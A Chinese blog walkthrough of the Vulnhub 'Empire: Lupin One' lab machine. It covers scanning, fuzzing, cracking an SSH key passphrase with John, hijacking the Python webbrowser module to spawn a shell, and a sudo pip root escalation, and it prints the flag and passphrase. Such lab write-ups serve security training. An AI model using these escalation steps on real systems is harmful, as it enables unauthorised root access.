本文主要是介绍Vulnhub-Empire靶机-详细打靶流程,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
渗透思路
- 1.确认靶机IP地址
- 2.端口服务扫描
- 3.敏感目录扫描
- 4.ffuf命令
- 在这个目录下,继续使用ffuf工具扫描
- 5.ssh私钥爆破
- 1.将私钥写进sh.txt中
- 2.将私钥转换为可以被john爆破的形式
- 3.通过John爆破
- 6.ssh私钥登陆
- 7.icex64提权
- 8.arsene提权
1.确认靶机IP地址
┌──(root㉿kali)-[~]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:10:3c:9b, IPv4: 192.168.0.130
Starting arp-scan 1.9.8 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.0.1 b8:3a:08:3b:f9:30 Tenda Technology Co.,Ltd.Dongguan branch
192.168.0.133 00:0c:29:a5:34:7f VMware, Inc.
192.168.0.139 7c:b5:66:a5:f0:a5 Intel Corporate3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.8: 256 hosts scanned in 2.035 seconds (125.80 hosts/sec). 3 responded┌──(root㉿kali)-[~]
└─# nmap -Pn 192.168.0.0/24 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-07 03:18 EST
Nmap scan report for 192.168.0.1 (192.168.0.1)
Host is up (0.011s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: B8:3A:08:3B:F9:30 (Tenda Technology,Ltd.Dongguan branch)Nmap scan report for chronos.local (192.168.0.133)
Host is up (0.00056s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:A5:34:7F (VMware)Nmap scan report for 192.168.0.139 (192.168.0.139)
Host is up (0.00024s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 7C:B5:66:A5:F0:A5 (Intel Corporate)Nmap scan report for 192.168.0.130 (192.168.0.130)
Host is up (0.000077s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open sshNmap done: 256 IP addresses (4 hosts up) scanned in 1.38 seconds
靶机IP地址为192.168.0.133
2.端口服务扫描
┌──(root㉿kali)-[~]
└─# nmap -A 192.168.0.133 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-07 03:20 EST
Nmap scan report for chronos.local (192.168.0.133)
Host is up (0.0012s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 edead9d3af199c8e4e0f31dbf25d1279 (RSA)
| 256 bf9fa993c58721a36b6f9ee68761f519 (ECDSA)
|_ 256 ac18eccc35c051f56f4774c30195b40f (ED25519)
80/tcp open http Apache httpd 2.4.48 ((Debian))
|_http-server-header: Apache/2.4.48 (Debian)
|_http-title: Site doesn't have a title (text/html).
| http-robots.txt: 1 disallowed entry
|_/~myfiles
MAC Address: 00:0C:29:A5:34:7F (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelTRACEROUTE
HOP RTT ADDRESS
1 1.22 ms chronos.local (192.168.0.133)OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.64 seconds┌──(root㉿kali)-[~]
└─# nmap -sC -sV -p 22,80 192.168.0.133
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-07 03:20 EST
Nmap scan report for chronos.local (192.168.0.133)
Host is up (0.00055s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 edead9d3af199c8e4e0f31dbf25d1279 (RSA)
| 256 bf9fa993c58721a36b6f9ee68761f519 (ECDSA)
|_ 256 ac18eccc35c051f56f4774c30195b40f (ED25519)
80/tcp open http Apache httpd 2.4.48 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/~myfiles
|_http-server-header: Apache/2.4.48 (Debian)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:A5:34:7F (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.85 seconds
3.敏感目录扫描
┌──(root㉿kali)-[~]
└─# dirsearch -u "http://192.168.0.133"_|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460Output File: /root/reports/http_192.168.0.133/_24-02-07_03-21-59.txtTarget: http://192.168.0.133/[03:21:59] Starting:
[03:22:02] 403 - 278B - /.ht_wsr.txt
[03:22:02] 403 - 278B - /.htaccess.sample
[03:22:02] 403 - 278B - /.htaccess_extra
[03:22:02] 403 - 278B - /.htaccess.orig
[03:22:02] 403 - 278B - /.htaccess.bak1
[03:22:02] 403 - 278B - /.htaccessOLD
[03:22:02] 403 - 278B - /.htaccess_orig
[03:22:02] 403 - 278B - /.html
[03:22:02] 403 - 278B - /.htaccessBAK
[03:22:02] 403 - 278B - /.htpasswd_test
[03:22:02] 403 - 278B - /.htaccess.save
[03:22:02] 403 - 278B - /.htaccessOLD2
[03:22:02] 403 - 278B - /.htaccess_sc
[03:22:02] 403 - 278B - /.htpasswds
[03:22:02] 403 - 278B - /.httr-oauth
[03:22:02] 403 - 278B - /.htm
[03:22:36] 301 - 314B - /image -> http://192.168.0.133/image/
[03:22:38] 301 - 319B - /javascript -> http://192.168.0.133/javascript/
[03:22:42] 301 - 315B - /manual -> http://192.168.0.133/manual/
[03:22:42] 200 - 208B - /manual/index.html
[03:22:55] 200 - 34B - /robots.txt
[03:22:56] 403 - 278B - /server-status/
[03:22:56] 403 - 278B - /server-status Task Completed
扫出robots.txt ,访问~myfiles目录,没有什么东西,这里通过其他的目录扫描工具,也没有扫到有用的信息
访问~myfiles
4.ffuf命令
ffuf是一个用于Web应用程序的模糊测试工具,它可以快速、灵活地查找隐藏的内容、目录或文件
-u:url
-x:输出高亮
-r:遵循重定向
-w: 字典
┌──(root㉿kali)-[~]
└─# ffuf -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u "http://192.168.0.133/~FUZZ" /'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v1.5.0 Kali Exclusive <3
________________________________________________:: Method : GET:: URL : http://192.168.0.133/~FUZZ:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:: Follow redirects : false:: Calibration : false:: Timeout : 10:: Threads : 40:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________secret [Status: 301, Size: 316, Words: 20, Lines: 10, Duration: 36ms]
扫到secret目录,访问

你好朋友,我很高兴你找到了我的秘密目录,我创建了这样的与你分享我的创建SSH私钥文件, 它隐藏在这里的某个地方,这样黑客就不会找到它,也不会用快速通道破解我的密码。 我很聪明我知道。 有什么问题就告诉我 你最好的朋友icex64 告诉你要找到ssh密钥,且他的名字是icex64
在这个目录下,继续使用ffuf工具扫描
.mysecret.txt
┌──(root㉿kali)-[~]
└─# ffuf -c -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u "http://192.168.0.133/~secret/.FUZZ" -e .txt,.bak,.html,.pub -mc 200/'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v1.5.0 Kali Exclusive <3
________________________________________________:: Method : GET:: URL : http://192.168.0.133/~secret/.FUZZ:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt:: Extensions : .txt .bak .html .pub :: Follow redirects : false:: Calibration : false:: Timeout : 10:: Threads : 40:: Matcher : Response status: 200
________________________________________________# directory-list-2.3-small.txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 4ms]
#.bak [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 7ms]
# or send a letter to Creative Commons, 171 Second Street, .pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 7ms]
#.html [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 8ms]
#.bak [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 8ms]
# [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 7ms]
#.txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 7ms]
# Copyright 2007 James Fisher.txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 12ms]
# Copyright 2007 James Fisher [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 12ms]
#.pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 12ms]
# Attribution-Share Alike 3.0 License. To view a copy of this .bak [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 13ms]
#.pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 13ms]
#.html [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 14ms]
# Attribution-Share Alike 3.0 License. To view a copy of this .pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 14ms]
# Attribution-Share Alike 3.0 License. To view a copy of this .txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 14ms]
# or send a letter to Creative Commons, 171 Second Street, [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 13ms]
# Attribution-Share Alike 3.0 License. To view a copy of this [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 15ms]
# or send a letter to Creative Commons, 171 Second Street, .bak [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 20ms]
#.txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 21ms]
# [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 12ms]
#.txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 13ms]
# license, visit http://creativecommons.org/licenses/by-sa/3.0/ .txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 21ms]
#.bak [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 13ms]
# Suite 300, San Francisco, California, 94105, USA. [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 18ms]
#.pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 14ms]
# or send a letter to Creative Commons, 171 Second Street, .html [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 19ms]
#.html [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 15ms]
# [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 35ms]
# This work is licensed under the Creative Commons .pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 35ms]
# directory-list-2.3-small.txt.pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 37ms]
# license, visit http://creativecommons.org/licenses/by-sa/3.0/ .html [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 37ms]
# Attribution-Share Alike 3.0 License. To view a copy of this .html [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 41ms]
# or send a letter to Creative Commons, 171 Second Street, .txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 39ms]
# license, visit http://creativecommons.org/licenses/by-sa/3.0/ .bak [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 39ms]
# directory-list-2.3-small.txt.bak [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 42ms]
# This work is licensed under the Creative Commons .html [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 43ms]
# Copyright 2007 James Fisher.pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 43ms]
# Copyright 2007 James Fisher.bak [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 44ms]
# directory-list-2.3-small.txt.html [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 45ms]
# This work is licensed under the Creative Commons .bak [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 45ms]
# This work is licensed under the Creative Commons .txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 46ms]
# directory-list-2.3-small.txt.txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 46ms]
# Copyright 2007 James Fisher.html [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 48ms]
# This work is licensed under the Creative Commons [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 48ms]
# license, visit http://creativecommons.org/licenses/by-sa/3.0/ [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 50ms]
# license, visit http://creativecommons.org/licenses/by-sa/3.0/ .pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 51ms]
# on atleast 3 different hosts [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 40ms]
# on atleast 3 different hosts.txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 41ms]
# on atleast 3 different hosts.bak [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 38ms]
# Priority ordered case sensative list, where entries were found .pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 43ms]
# on atleast 3 different hosts.pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 39ms]
# on atleast 3 different hosts.html [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 39ms]
# [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 39ms]
#.txt [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 39ms]
#.bak [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 39ms][Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 38ms]
#.html [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 40ms]
#.pub [Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 40ms][Status: 200, Size: 331, Words: 52, Lines: 6, Duration: 47ms]
mysecret.txt [Status: 200, Size: 4689, Words: 1, Lines: 2, Duration: 56ms]
:: Progress: [438320/438320] :: Job [1/1] :: 938 req/sec :: Duration: [0:08:00] :: Errors: 0 ::

base58解码,是一个ssh私钥
5.ssh私钥爆破
1.将私钥写进sh.txt中
2.将私钥转换为可以被john爆破的形式
┌──(root㉿kali)-[~]
└─# /usr/bin/ssh2john sh.txt > hash
3.通过John爆破
这里我之前爆破过了┌──(root㉿kali)-[~]
└─# john --wordlist=/usr/share/wordlists/fasttrack.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
No password hashes left to crack (see FAQ)┌──(root㉿kali)-[~]
└─# john --show hash
sh.txt:P@55w0rd!1 password hash cracked, 0 left
6.ssh私钥登陆
┌──(root㉿kali)-[~]
└─# ssh -i sh.txt icex64@192.168.0.133
Enter passphrase for key 'sh.txt':
Linux LupinOne 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
########################################
Welcome to Empire: Lupin One
########################################
Last login: Wed Feb 7 00:46:39 2024 from 192.168.0.130
icex64@LupinOne:~$ 7.icex64提权
sudo -l
看到一个py文件,arsene用户可以在没有passwd的环境下,使用heist.py,就想到在py中新启动一个arsene,shell环境
icex64@LupinOne:~$ sudo -l
Matching Defaults entries for icex64 on LupinOne:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser icex64 may run the following commands on LupinOne:(arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.py
icex64@LupinOne:~$ cat /home/arsene/heist.py
import webbrowserprint ("Its not yet ready to get in action")webbrowser.open("https://empirecybersecurity.co.mz")heist.py文件中引用了webbrowser模块,找一下这个模块
import webbrowserprint ("Its not yet ready to get in action")
icex64@LupinOne:~$ find / -name webbrowser.py -type f 2>/dev/null
/usr/lib/python3.9/webbrowser.py
icex64@LupinOne:~$ head /usr/lib/python3.9/webbrowser.py #! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.import os
import shlex
import shutil
import sys
import subprocess看到模块中引用了,os模块,想到通过os.system("/bin/bash"),新启一个shell,将os.system("/bin/bash")加入到webbrowser.py中
使用vi编辑器
icex64@LupinOne:/tmp$ head -n 20 /usr/lib/python3.9/webbrowser.py #! /usr/bin/env python3
"""Interfaces for launching and remotely controlling Web browsers."""
# Maintained by Georg Brandl.import os
import shlex
import shutil
import sys
import subprocess
import threadingos.system("/bin/bash")
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]加入完成后运行
icex64@LupinOne:/tmp$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
arsene@LupinOne:/tmp$ id
uid=1000(arsene) gid=1000(arsene) groups=1000(arsene),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)成功到arsene用户
8.arsene提权
pip提权
https://gtfobins.github.io/gtfobins/pip/
arsene@LupinOne:/tmp$ sudo -l
Matching Defaults entries for arsene on LupinOne:env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/binUser arsene may run the following commands on LupinOne:(root) NOPASSWD: /usr/bin/pip
arsene@LupinOne:/tmp$ TF=$(mktemp -d)
arsene@LupinOne:/tmp$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:/tmp$ sudo pip install $TF
Processing ./tmp.heBquagVzj
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
setup.py
# cd /root
# ls
root.txt
# cat root.txt
*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,(((((((((((((((((((((,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
, .&&&&&&&&&( /&&&&&&&&&
, &&&&&&* @&&&&&&
, *&&&&& &&&&&&
, &&&&& &&&&&.
, &&&& ./#%@@&#, &&&&*
, &%&& &&&&&&&&&&&**,**/&&(&&&&&&&& &&&&
, &@(& &&&&&&&&&&&&&&&.....,&&*&&&&&&&&&& &&&&
, .& & &&&&&&&&&&&&&&& &&.&&&&&&&&&& &%&
, @& & &&&&&&&&&&&&&&& && &&&&&&&&&& @&&&
, &%(( &&&&&&&&&&&&&&& && &&&&&&&&&& #&&&
, &#/* &&&&&&&&&&&&&&& && #&&&&&&&&&( (&&&
, %@ & &&&&&&&&&&&&&&& && ,&&&&&&&&&& /*&/
, & & &&&&&&&&&&&&&&& &&* &&&&&&&&&& & &
, & & &&&&&&&&&&&&&&&, &&& &&&&&&&&&&( &,@
,.& # #&&&&&&&&&&&&&&( &&&.&&&&&&&&&&& & &
*& & ,&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& &(&
*& & ,&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& & &
*& * &&&&&&&&&&&&&&&&&&&@. &&&&&&&& @ &
*& &&&&&&&&&&&&&&&&&&@ &&&&&/ &&&&&& & &
*% . &&&&&&&&&&&@&&&&&&& & &&( #&&&& &&&&. % &
*& * &&&&&&&&&& /* @%&%&&&&&&&& &&&&, @ &
*& & &&&&&&& & &&&&&&&&&& @&&& & &
*& & &&&&& / /&&&& &&& & @
*/(, && & / &.
* & & &&& # &&&&&& @ & &.
* .% & &&&%& & @&&&&&&&&&. %@&&* ( @,
/ & % .&&&& &@ @ &/ @ &
* & @ &&&&&& &&. , & &
* & & &&&&&&&&&& & &&&( & & &
, & % &&&&&&&&&&&&&&&( .&&&&&&& & & &
, & .. &&&&&&&&&&&&&&&&&&&&&&&&&&&&* & & & &
, #& & &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& &. % &
, & , &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&. &&&& @ &*
, & ,, &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&. /&&&&&&&& & &@
, & & #&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& &&&&&&&@ &. &&
, && /# /&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&# &&&# &# #&
, && &( .&&&&&&&&&&&&&&&&&&&&&&&&&&& && &&
/ ,&&( &&% *&&&&&&&&&&% .&&& /&&,
, &&&&&/... .#&&&&# 3mp!r3{congratulations_you_manage_to_pwn_the_lupin1_box}
See you on the next heist.
这篇关于Vulnhub-Empire靶机-详细打靶流程的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!





